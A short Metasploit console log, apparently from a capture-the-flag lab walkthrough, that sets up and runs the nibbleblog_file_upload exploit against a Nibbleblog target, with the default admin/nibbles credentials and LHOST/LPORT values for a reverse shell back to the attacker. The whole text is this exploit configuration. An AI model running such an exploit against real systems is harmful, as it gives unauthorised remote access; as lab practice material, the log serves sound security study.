 msf6 exploit(multi/http/nibbleblog_file_upload) > set LHOST 10.10.14.80
LHOST => 10.10.14.80
msf6 exploit(multi/http/nibbleblog_file_upload) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.129.93.176
RHOSTS => 10.129.93.176
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog
TARGETURI => /nibbleblog
msf6 exploit(multi/http/nibbleblog_file_upload) > run